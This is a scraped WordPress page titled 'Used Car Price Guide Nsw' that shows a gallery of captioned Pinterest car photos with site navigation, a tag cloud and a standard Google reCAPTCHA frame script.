<p><a href="https://i.pinimg.com/originals/86/d0/05/86d005ca0e66eabbaa94752834f0cabf.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/86/d0/05/86d005ca0e66eabbaa94752834f0cabf.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by David k on Cars I’v seen Bmw car, Bmw, Car </p>
<p><a href="https://i.pinimg.com/originals/94/f1/17/94f117f343b62e75e2ea2cf01ff78e3d.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/94/f1/17/94f117f343b62e75e2ea2cf01ff78e3d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 1987 (E) VOLVO 240 GLT 2.3 ESTATE MANUAL eBay in 2020 </p>
<p><a href="https://i.pinimg.com/originals/0d/5d/02/0d5d02c8db822d2d8681bc6a6b3ecea0.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/0d/5d/02/0d5d02c8db822d2d8681bc6a6b3ecea0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Lexus LC coupe loses weight and gains tech for 2020 https </p>
<p><a href="https://i.pinimg.com/originals/81/60/e3/8160e34a87de96d33278c5e579c7d6d2.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/81/60/e3/8160e34a87de96d33278c5e579c7d6d2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Best Proton New 2017 (Dengan gambar) </p>
<p><a href="https://i.pinimg.com/originals/36/df/28/36df287e69603a9dea6f3a71ed50a1ec.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/36/df/28/36df287e69603a9dea6f3a71ed50a1ec.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Volvo 240 </p>
<p><a href="https://i.pinimg.com/originals/69/42/61/694261fa5b58899350cb5b6734fd74c1.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/69/42/61/694261fa5b58899350cb5b6734fd74c1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 2011 Audi A8 Benz, Mercedes benz, Mercedes </p>
<p><a href="https://i.pinimg.com/736x/b6/61/1e/b6611e93b35cdd50cfdfab2092388e31--melbourne.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/b6/61/1e/b6611e93b35cdd50cfdfab2092388e31--melbourne.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> AIMS 2011 Suv car, Bmw car, Bmw </p>
<p><a href="https://i.pinimg.com/originals/9a/8b/75/9a8b750ae3e11ebc1df6e3101882dce0.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9a/8b/75/9a8b750ae3e11ebc1df6e3101882dce0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 1962 Ford Australia Fairlane ORIGINAL Factory Photograph </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/price/">#price</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/used/">#used</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Used Car Price Guide Nsw&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/83061abac098a64abd5252da4b4274e8.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/minecraft-brewing-guide-bedrock/" title="Used Car Price Guide Nsw">
                                    Minecraft Brewing Guide Bedrock                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/minecraft-brewing-guide-bedrock/" title="Used Car Price Guide Nsw">
                            <span class="screen-reader-text">Minecraft Brewing Guide Bedrock</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/db802f10c852e7f82df1f884ac3f91d7.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/travel-china-guide-chinese-new-year/" title="Used Car Price Guide Nsw">
		                            Travel China Guide Chinese New Year                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/travel-china-guide-chinese-new-year/" title="Used Car Price Guide Nsw">
                            <span class="screen-reader-text">Travel China Guide Chinese New Year</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1004205" class="blog-element-type-1 post-1003832 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-price tag-used">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/used-car-price-guide-nsw/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2f0fb6a3607c259dfa6f976a9b60b70b-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/better-call-saul-episode-guide-season-3/">
                                    Better Call Saul Episode Guide Season 3</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008765" class="blog-element-type-1 post-1003832 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-price tag-used">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/used-car-price-guide-nsw/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/dfac84f0e087d169263b664b2df48bc7-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/classic-wow-herbalism-alchemy-guide/">
                                    Classic Wow Herbalism Alchemy Guide</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001957" class="blog-element-type-1 post-1003832 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-price tag-used">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/used-car-price-guide-nsw/">
				                        <img width="550" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa6c8b39158158c0c615aceb27e5cb58-550x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/wow-classic-alliance-leveling-guide-horde/">
                                    Wow Classic Alliance Leveling Guide Horde</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002220" class="blog-element-type-1 post-1003832 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-price tag-used">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/used-car-price-guide-nsw/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/9c94a8d54c4894bd72ed8079076f5583-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/peterson-field-guides-pdf/">
                                    Peterson Field Guides Pdf</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/better-call-saul-episode-guide-season-3/">Better Call Saul Episode Guide Season 3</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/classic-wow-herbalism-alchemy-guide/">Classic Wow Herbalism Alchemy Guide</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/wow-classic-alliance-leveling-guide-horde/">Wow Classic Alliance Leveling Guide Horde</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/peterson-field-guides-pdf/">Peterson Field Guides Pdf</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">How To Get All Of Redd&#039;s Art</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769809962' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZinEAPe3QqZ_pR9o7DXCAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769809965848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>